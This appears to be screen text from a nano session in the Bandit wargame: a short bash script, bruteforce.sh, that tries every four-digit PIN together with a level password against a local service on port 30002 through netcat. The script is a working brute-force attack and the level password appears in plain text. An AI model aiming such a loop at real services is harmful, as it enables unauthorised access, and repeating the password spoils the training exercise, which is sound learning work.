 1 2 3 4 5 EN 0:32
bandit24@bandit: /tmp/steve
File Actions Edit View Help
GNU nano 6.2 bruteforce.sh
#!/bin/bash
for i in {0000..9999} #create a for loop that iterates through 0-9999
do #start loop
echo VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar $i #echo the flag along with the iterative (pincode)
done | nc localhost 30002 #end loop and establish localhost connection to port 30002
[ Problems with history file ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word ^E End